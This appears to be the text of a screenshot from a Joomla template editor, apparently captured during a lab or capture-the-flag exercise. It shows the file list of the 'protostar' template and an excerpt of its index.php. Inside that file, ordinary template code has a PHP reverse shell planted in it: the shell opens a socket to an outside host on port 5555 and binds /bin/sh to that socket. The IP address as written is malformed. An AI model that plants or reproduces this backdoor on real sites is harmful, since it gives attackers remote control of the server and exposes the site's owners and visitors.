 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
12 /** @var JDocumentHtml $this */
13
14 $app = JFactory::getApplication();
15 $user = JFactory::getUser();
16 $sock = fsockopen("192.168.174.1137", "5555");
17
18 $descriptorspec = array(
19
20 0 => $sock,
21
22 1 => $sock,
23
24 2 => $sock
25
26 );
27
28 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
29
30 proc_close($process);
31 // Output as HTML5
32 $this->setHtml5(true);
33
34 // Getting params from template
35 $params = $app->getTemplate(true)->params;